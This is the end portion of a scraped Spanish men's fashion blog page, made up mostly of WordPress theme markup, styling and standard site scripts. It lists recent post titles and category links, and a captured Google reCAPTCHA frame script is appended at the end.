block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "1593";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "319";
tdBlocksArray.push(block_tdi_59);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_60 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" ><style>.td-theme-wrap .tdi_60 .td-block-title > *,
.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_60 .td-subcat-item a:hover,
.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_60 .td_quote_on_blocks,
.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_60 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_60 .td-read-more a,
.td-theme-wrap .tdi_60 .td-weather-information:before,
.td-theme-wrap .tdi_60 .td-weather-week:before,
.td-theme-wrap .tdi_60 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,
.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888}.tdi_60{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_60 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-ct-item-sep
svg{width:14px}.tdi_60 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_60 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_60 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,
.tdi_64 .tdc-columns{min-height:0}.tdi_64,
.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_68,
.tdi_68 .tdc-columns{min-height:0}.tdi_68,
.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_68
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_68{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_68{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_68{padding-bottom:50px !important}}</style><div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_71{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_72 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_72 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_72 .tdm-social-item{background:#333}body .tdi_72 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_72 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_72"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_73 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dpZYZBToM3l1O3KYsc8c6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769532728349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>